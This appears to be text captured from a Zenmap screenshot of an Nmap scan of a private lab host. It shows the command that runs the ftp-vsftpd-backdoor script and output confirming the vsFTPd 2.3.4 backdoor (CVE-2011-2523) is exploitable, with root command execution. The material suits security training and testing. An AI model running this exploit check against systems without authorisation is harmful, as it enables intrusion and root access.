 Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Quick scan Scan Cancel
Command: nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
192.168.0.10
nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2021-10-08 06:52 PDT
Nmap scan report for 192.168.0.10
Host is up (0.042s latency).
Not shown: 82 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 BID:48539
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://www.securityfocus.com/bid/48539
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/
ftp/vsftpd_234_backdoor.rb
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
Filter Hosts